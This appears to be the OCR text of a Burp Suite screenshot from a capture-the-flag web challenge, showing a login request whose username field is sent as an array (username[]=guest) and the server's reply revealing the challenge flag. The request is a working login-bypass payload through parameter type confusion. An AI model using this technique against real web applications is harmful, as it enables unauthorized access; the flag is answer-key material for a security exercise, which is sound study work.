 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: login-web.chal.2024.ctf.acsc.asia:5000
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://login-web.chal.2024.ctf.acsc.asia:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://login-web.chal.2024.ctf.acsc.asia:5000/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username[]=guest&password=guest
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 65
5 ETag: W/"41-BNM/M+p/XU+reEQdA7WYnSSlc4Y"
6 Date: Mon, 01 Apr 2024 03:45:57 GMT
7 Connection: close
8
9 Welcome, guest. Here is your flag: ACSC{y3t_an0th3r_l0gin_byp4ss}
Search...
0 matches